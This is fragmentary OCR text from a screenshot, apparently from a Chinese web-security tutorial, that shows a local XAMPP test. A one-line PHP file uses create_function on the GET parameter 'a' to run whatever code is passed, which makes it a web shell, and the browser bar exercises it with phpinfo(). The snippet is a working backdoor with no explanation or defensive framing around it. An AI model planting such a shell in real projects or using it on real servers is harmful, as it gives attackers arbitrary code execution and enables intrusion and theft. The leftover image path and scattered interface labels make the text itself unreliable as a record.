 127.0.0.1:81/test/1.php?a=phpinfo();
微软 Bing 搜索 - 国内... WiKi - Zero Security 在线加/解密致远A8文... 乌云网|乌云
PHP Version 7.3.1
C:\xampp\htdocs\test\1.php - Notepad2 (管理员)
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
1 <?php $st=@create_function('',$_GET['a']);$st();?>
7OOLS